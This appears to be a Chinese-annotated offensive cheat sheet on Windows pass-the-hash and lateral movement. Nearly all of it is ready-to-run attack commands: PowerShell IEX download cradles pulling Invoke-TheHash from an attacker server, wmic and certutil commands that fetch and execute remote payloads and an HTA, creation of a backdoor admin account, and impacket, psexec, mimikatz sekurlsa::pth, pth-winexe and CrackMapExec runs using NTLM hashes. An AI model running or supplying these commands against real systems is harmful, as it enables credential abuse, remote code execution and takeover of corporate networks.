PASS THE HASH
允许本地管理组所有成员连接
>reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
WMIExec & TheHash
>powershell -ep bypass
>IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-TheHash/Invoke-WMIExec.ps1');
>IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-TheHash/Invoke-TheHash.ps1');
>Invoke-TheHash -Type WMIExec -Target 192.168.0.0/24 -Domain zone.com -Username godadmin -Hash f1axxxxxxxxxb771

WMI
>net use \\1.1.1.1\admin$ /user:"administrator" "password"
>copy windowsupdate.exe \\1.1.1.1\admin$\dir\
>wmic /NODE:"1.1.1.1" /user:"administrator" /password:"password" PROCESS call create "c:\windows\dir\windowsupdate.exe"
>del \\1.1.1.1\admin$\dir\windowsupdate.exe /F
>net use \\1.1.1.1\admin$ /del
wmiexec.py
https://github.com/SecureAuthCorp/impacket
>python wmiexec.py -hashes AAD3B435B51404EEAAD3B435B51404EE:A812E6C2DEFCB0A7B80868F9F3C88D09 域名/Administrator@192.168.11.1 "whoami"
>python wmiexec.py admin@192.168.1.2

wmiexec.vbs
半交互式:
>cscript //nologo wmiexec.vbs /shell 192.168.1.2 admin pass
单条命令
>cscript //nologo wmiexec.vbs /cmd 192.168.1.2 domain\admin pass "whoami"
下载执行
>wmic /node:192.168.0.115 /user:godadmin /password:password PROCESS call create "cmd /c certutil.exe -urlcache -split -f http://192.168.0.107/clickme.exe c:/windows/temp/win.exe & c:/windows/temp/win.exe & certutil.exe -urlcache -split -f http://192.168.0.107/clickme.exe delete"

Powershell
>wmic /NODE:192.168.3.108 /user:"godadmin" /password:"password" PROCESS call create "powershell -nop -exec bypass -c \"IEX(New-Object Net.WebClient).DownloadString('http://192.168.0.107/xxx.txt');\""
Invoke-WMIExec
>powershell -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-WMIExec.ps1');Invoke-WMIExec -Target 192.168.0.115 -Domain Workgroup -Username godadmin -Hash f1a5b1a3641bec99ff92fe9df700b771 -Command \"net user admin Qwe@123 /add\" -Verbose"

>powershell -ep bypass "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/Invoke-WMIExec.ps1');Invoke-WMIExec -Target 192.168.0.115 -Domain Workgroup -Username godadmin -Hash f1xxxxxxxxxxxxx771 -Command \"mshta http://192.168.0.107:8080/YAyAPN6odzbAzKn.hta\" -Verbose"

Psexec
>psexec.exe -hashes AAD3B435B51404EEAAD3B435B51404EE:A812E6C2DEFCB0A7B80868F9F3C88D09域名/Administrator@192.168.1.1 "whoami"
>psexec.exe –accepteula \\192.168.1.2 –u admin –p pass cmd.exe 无确认窗
Msf
>use exploit/windows/smb/psexec
>use exploit/windows/smb/psexec_psh(powershell版本)
Psexec-py
>python ./psexec.py jarrieta@10.2.0.2 -hashes :489a04c09a5debbc9b975356693e179d
Mimikatz
Windows XP、Vista、2008、7、2008 r2 和2012没有安装KB2871997补丁的机器上,使用NTLM进行PTH
mimikatz # privilege::debug
mimikatz # sekurlsa::pth /user:admin /domain:xxx.com /ntlm:{ntlm}
执行一个文件
mimikatz # sekurlsa::pth /user:admin /domain:xxx.com /ntlm:{ntlm} /run:powershell.exe
Windows 8.1 、2012 R2、安装KB2871997的Win 7 、2008 R2和2012上可使用AES KEY进行PTH
>privilege::debug
>sekurlsa::ekeys
>sekurlsa::pth /user:administrator /domain:zone.com /aes128:{key}
pth-winexe
>pth-winexe -U godadmin%password --system --ostype=1 //192.168.0.115 cmd


Smbexec
>python smbexec.py administrator@192.168.0.98
CrackMapExec
>cme smb 10.2.0.2/24 -u jarrieta -H 'aad3b435b51404eeaad3b435b51404ee:489a04c09a5debbc9b975356693e179d' -x "whoami"






